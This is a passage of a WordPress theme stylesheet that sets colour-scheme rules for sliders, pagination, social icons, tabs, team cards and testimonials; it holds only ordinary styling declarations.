    background-color: rgba(1, 20, 36, 0.8);
}

.scheme_blue .sc_slider_swiper .sc_slider_info {
    background-color: rgba(75, 145, 194, 0.8);
}

.scheme_black .sc_slider_swiper .sc_slider_info {
    background-color: rgba(72, 72, 72, 0.8);
}

.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_slider_pagination.widget_area .post_item + .post_item {
    border-color: #dfdfdf;
}

.scheme_blue .sc_slider_pagination.widget_area .post_item + .post_item {
    border-color: #dfdfdf;
}

.scheme_black .sc_slider_pagination.widget_area .post_item + .post_item {
    border-color: #dfdfdf;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap span {
    border-color: #dfdfdf;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span {
    border-color: #dfdfdf;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap span {
    border-color: #dfdfdf;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    border-color: #104382;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    border-color: #011424;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    border-color: #4b91c2;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    border-color: #484848;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    background-color: #104382;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_yellow .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    background-color: #011424;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_blue .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    background-color: #4b91c2;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover, .scheme_black .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
    background-color: #484848;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
    color: #053775;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination .post_title {
    color: #000b14;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination .post_title {
    color: #1e6ea5;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination .post_title {
    color: #292929;
}

.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
    color: #919191;
}

.scheme_yellow .sc_slider_pagination_over .sc_slider_pagination .post_info {
    color: #919191;
}

.scheme_blue .sc_slider_pagination_over .sc_slider_pagination .post_info {
    color: #919191;
}

.scheme_black .sc_slider_pagination_over .sc_slider_pagination .post_info {
    color: #919191;
}

.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: #f8f8f8;
}

.scheme_blue .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: #f8f8f8;
}

.scheme_black .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: #f8f8f8;
}

.scheme_original body .post_type_donation .sc_socials_share_item, .scheme_original .sc_socials.sc_socials_type_icons a {
    color: #7c7c7c;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item, .scheme_yellow .sc_socials.sc_socials_type_icons a {
    color: #7c7c7c;
}

.scheme_blue body .post_type_donation .sc_socials_share_item, .scheme_blue .sc_socials.sc_socials_type_icons a {
    color: #7c7c7c;
}

.scheme_black body .post_type_donation .sc_socials_share_item, .scheme_black .sc_socials.sc_socials_type_icons a {
    color: #7c7c7c;
}

.scheme_original body .post_type_donation .sc_socials_share_item, .scheme_original .sc_socials.sc_socials_type_icons a {
    border-color: #dcdcdc;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item, .scheme_yellow .sc_socials.sc_socials_type_icons a {
    border-color: #dcdcdc;
}

.scheme_blue body .post_type_donation .sc_socials_share_item, .scheme_blue .sc_socials.sc_socials_type_icons a {
    border-color: #dcdcdc;
}

.scheme_black body .post_type_donation .sc_socials_share_item, .scheme_black .sc_socials.sc_socials_type_icons a {
    border-color: #dcdcdc;
}

.scheme_original body .post_type_donation .sc_socials_share_item, .scheme_original .sc_socials.sc_socials_type_icons a {
    background-color: #dcdcdc;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item, .scheme_yellow .sc_socials.sc_socials_type_icons a {
    background-color: #dcdcdc;
}

.scheme_blue body .post_type_donation .sc_socials_share_item, .scheme_blue .sc_socials.sc_socials_type_icons a {
    background-color: #dcdcdc;
}

.scheme_black body .post_type_donation .sc_socials_share_item, .scheme_black .sc_socials.sc_socials_type_icons a {
    background-color: #dcdcdc;
}

.scheme_original body .post_type_donation .sc_socials_share_item:hover, .scheme_original .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item:hover, .scheme_yellow .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_blue body .post_type_donation .sc_socials_share_item:hover, .scheme_blue .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_black body .post_type_donation .sc_socials_share_item:hover, .scheme_black .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_original body .post_type_donation .sc_socials_share_item:hover, .scheme_original .sc_socials.sc_socials_type_icons a:hover {
    border-color: #cc123f;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item:hover, .scheme_yellow .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fabd27;
}

.scheme_blue body .post_type_donation .sc_socials_share_item:hover, .scheme_blue .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fc8800;
}

.scheme_black body .post_type_donation .sc_socials_share_item:hover, .scheme_black .sc_socials.sc_socials_type_icons a:hover {
    border-color: #0ba3c7;
}

.scheme_original body .post_type_donation .sc_socials_share_item:hover, .scheme_original .sc_socials.sc_socials_type_icons a:hover {
    background-color: #cc123f;
}

.scheme_yellow body .post_type_donation .sc_socials_share_item:hover, .scheme_yellow .sc_socials.sc_socials_type_icons a:hover {
    background-color: #fabd27;
}

.scheme_blue body .post_type_donation .sc_socials_share_item:hover, .scheme_blue .sc_socials.sc_socials_type_icons a:hover {
    background-color: #fc8800;
}

.scheme_black body .post_type_donation .sc_socials_share_item:hover, .scheme_black .sc_socials.sc_socials_type_icons a:hover {
    background-color: #0ba3c7;
}

footer .sc_socials.sc_socials_type_icons a {
    background: transparent !important;
}

.scheme_original footer .sc_socials.sc_socials_type_icons a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer .sc_socials.sc_socials_type_icons a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer .sc_socials.sc_socials_type_icons a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer .sc_socials.sc_socials_type_icons a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original footer .sc_socials.sc_socials_type_icons a {
    border-color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer .sc_socials.sc_socials_type_icons a {
    border-color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer .sc_socials.sc_socials_type_icons a {
    border-color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer .sc_socials.sc_socials_type_icons a {
    border-color: rgba(255, 255, 255, 0.5);
}

footer .sc_socials.sc_socials_type_icons a:hover {
    background: transparent !important;
}

.scheme_original footer .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_yellow footer .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_blue footer .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_black footer .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_original footer .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fff;
}

.scheme_yellow footer .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fff;
}

.scheme_blue footer .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fff;
}

.scheme_black footer .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fff;
}

.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    background-color: #f8f8f8;
}

.scheme_blue .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    background-color: #f8f8f8;
}

.scheme_black .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    background-color: #f8f8f8;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    color: #1f252b;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    color: #1f252b;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    color: #1f252b;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    color: #1f252b;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border-color: #ebedef;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border-color: #ebedef;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border-color: #ebedef;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border-color: #ebedef;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    background-color: #ebedef;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    background-color: #ebedef;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    background-color: #ebedef;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    background-color: #ebedef;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    color: #fff;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    color: #fff;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    color: #fff;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    color: #fff;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    background-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    background-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    background-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    background-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
    background-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
    background-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
    background-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
    background-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content, .scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_content, .scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    border-color: #dfdfdf;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_content, .scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    border-color: #dfdfdf;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_content, .scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    border-color: #dfdfdf;
}

.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    background-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    background-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    background-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    background-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #fff;
}

.scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #fff;
}

.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #fff;
}

.scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #fff;
}

.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover, .scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a, .scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover, .scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a, .scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover, .scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a, .scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover, .scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a, .scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    color: #484848;
}

.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #1f252b;
}

.scheme_yellow .sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #1f252b;
}

.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #1f252b;
}

.scheme_black .sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #1f252b;
}

.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #cc123f;
}

.scheme_yellow .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #fabd27;
}

.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #fc8800;
}

.scheme_black .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #0ba3c7;
}

.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #cc123f;
}

.scheme_yellow .sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #fabd27;
}

.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #fc8800;
}

.scheme_black .sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #0ba3c7;
}

.scheme_original .sc_team_style_team-2 .sc_team_item, .scheme_original .sc_team_style_team-1 .sc_team_item_info, .scheme_original .sc_team_style_team-3 .sc_team_item_info {
    background-color: #fff;
}

.scheme_yellow .sc_team_style_team-2 .sc_team_item, .scheme_yellow .sc_team_style_team-1 .sc_team_item_info, .scheme_yellow .sc_team_style_team-3 .sc_team_item_info {
    background-color: #fff;
}

.scheme_blue .sc_team_style_team-2 .sc_team_item, .scheme_blue .sc_team_style_team-1 .sc_team_item_info, .scheme_blue .sc_team_style_team-3 .sc_team_item_info {
    background-color: #fff;
}

.scheme_black .sc_team_style_team-2 .sc_team_item, .scheme_black .sc_team_style_team-1 .sc_team_item_info, .scheme_black .sc_team_style_team-3 .sc_team_item_info {
    background-color: #fff;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    color: #c9cacb;
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    color: #c9cacb;
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    color: #c9cacb;
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    color: #c9cacb;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    border-color: #c9cacb;
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    border-color: #c9cacb;
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    border-color: #c9cacb;
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    border-color: #c9cacb;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(16, 67, 130, 0.8);
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(1, 20, 36, 0.8);
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(75, 145, 194, 0.8);
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(72, 72, 72, 0.8);
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    color: #104382;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    color: #011424;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    color: #4b91c2;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    color: #484848;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    border-color: #104382;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    border-color: #011424;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    border-color: #4b91c2;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    border-color: #484848;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    color: #fff;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    color: #fff;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    color: #fff;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    color: #fff;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
    color: #fff;
}

.scheme_yellow .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
    color: #fff;
}

.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
    color: #fff;
}

.scheme_black .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
    color: #fff;
}

.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
    color: #104382;
}

.scheme_yellow .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
    color: #011424;
}

.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
    color: #4b91c2;
}

.scheme_black .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
    color: #484848;
}

.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
    color: #fff;
}

.scheme_yellow .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
    color: #fff;
}

.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
    color: #fff;
}

.scheme_black .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
    color: #fff;
}

.scheme_original .sc_testimonials {
    color: #616161;
}

.scheme_yellow .sc_testimonials {
    color: #616161;
}

.scheme_blue .sc_testimonials {
    color: #616161;
}

.scheme_black .sc_testimonials {
    color: #616161;
}

.scheme_original .sc_testimonial_author_name {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .sc_testimonial_author_name {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .sc_testimonial_author_name {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .sc_testimonial_author_name {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .sc_testimonial_author_position {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .sc_testimonial_author_position {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .sc_testimonial_author_position {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .sc_testimonial_author_position {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    color: #75777a;
}

.scheme_yellow .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    color: #75777a;
}

.scheme_blue .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    color: #75777a;
}

.scheme_black .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    color: #75777a;
}

.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_yellow .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #f3f3f3;
}

.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #f3f3f3;
}

.scheme_black .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_black .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #f3f3f3;
}

.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before, .scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    color: #104382;
}

.scheme_yellow .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before, .scheme_yellow .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    color: #011424;
}

.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before, .scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    color: #4b91c2;
}

.scheme_black .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before, .scheme_black .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    color: #484848;
}

.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    background-color: #f3f3f3;
}

.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    background-color: #f3f3f3;
}

